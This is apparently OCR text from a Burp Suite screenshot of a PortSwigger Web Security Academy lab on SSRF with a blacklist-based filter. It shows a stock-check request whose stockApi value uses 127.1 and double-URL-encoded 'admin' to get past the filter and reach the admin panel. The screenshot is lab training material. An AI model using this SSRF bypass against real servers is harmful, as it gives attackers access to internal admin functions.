 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
Search Settings
1 × 2 × 3 × 4 × +
Send Cancel
Target: https://0a33001c03a8949b81d1b274006e0092.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a33001c03a8949b81d1b274006e0092.web-security-academy.net
3 Cookie: session=4BKTq3pSTwhsi0NCoyNjJlymrEPJoGpy
4 Content-Length: 67
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: tr-TR,tr;q=0.8
13 Origin: https://0a33001c03a8949b81d1b274006e0092.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a33001c03a8949b81d1b274006e0092.web-security-academy.net/product?
productId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Search
0 highlights
Response
Pretty Raw Hex Render \n
We
Ac
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Selection 58 (0x3a)
Selected text
http://127.1/%25%36%31%25%3
6%34%25%36%64%25%36%39%25%3
6%65
Decoded from: URL encoding
http://127.1/%61%64%6d%69%6
e
Decoded from: URL encoding
http://127.1/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Inspector
Notes
Done
3.294 bytes | 136 millis
Event log (3) All issues (294)
Memory: 275,1MB